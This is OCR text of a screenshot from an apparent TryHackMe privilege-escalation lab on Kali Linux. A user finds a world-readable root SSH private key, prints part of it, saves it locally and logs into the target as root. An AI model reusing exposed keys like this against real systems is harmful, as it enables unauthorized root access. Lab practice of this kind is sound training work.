 09:21
27/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home
Kali
(root) 10.10.7.227 — Konsole
File Edit View Bookmarks Settings Help
(user) 10.10.7.227
drwxr-xr-x 13 root root 0 Aug 27 01:51 sys
drwxrwxrwt 2 root root 4096 Aug 27 02:17 tmp
drwxr-xr-x 11 root root 4096 May 13 2017 usr
drwxr-xr-x 14 root root 4096 May 13 2017 var
lrwxrwxrwx 1 root root 27 May 12 2017 vmlinuz → b
user@debian:/$ cd .ssh
user@debian:/.ssh$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Aug 25 2019 .
drwxr-xr-x 22 root root 4096 Aug 25 2019 ..
-rw-r--r-- 1 root root 1679 Aug 25 2019 root_key
user@debian:/.ssh$ cat root_key
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA3IIf6Wczcdm38MZ9+QADSYq9FfKfwj0mJaUteyJ
gLTH3Fov2Ss8QuGfvvD4CQ1f4N0PqnaJ2WJrKSP8QyxJ7YtRTk0JoTS
p4oSmTxYnO0LDcsezwNhBZn0kljtGu9p+dmmKbk40W4SWlTvU1LcEHR
OHhxUFddFtYrknS4GiL5TJH6bt57xoIECnRc/8suZyWzgRzbo+TvDew
eV9G5JrjnVrDqSjhysUANmUTjUCTSsofUwlum+pU/dl9YCkXJRp7Hgy
Z36Z0g1JtQkwWxUD/iFj+iapkLuMaVT5dCq9kQIDAQABAoIBAQDDWdS
NiMsEULYSD0z0HqQTjQZbbhZOgkS6gFqa3VH2OCm6o8xSghdCB3Jvxk
YaLGH1boX6UArZ/g/mfNgpphYnMTXxYkaDo2ry/C6Z9nhukgEy78HvY
(root) 10.10.7.227
(motasem kali)-[~/Desktop/TryHackMe]
$ nano id_rsa
(motasem kali)-[~/Desktop/TryHackMe]
$ rm -f id_rsa
(motasem kali)-[~/Desktop/TryHackMe]
$ nano id_rsa
(motasem kali)-[~/Desktop/TryHackMe]
$ chmod 600 id_rsa
(motasem kali)-[~/Desktop/TryHackMe]
$ ssh -i id_rsa root@10.10.7.227
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Linux system are free softwar
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 25 14:02:49 2019 from 192.168.1.2
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:~#
- : sudo openvpn
(root) 10.10.7.227
(root) 10.10.7.227 — Konsole
2:21 AM
8/27/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.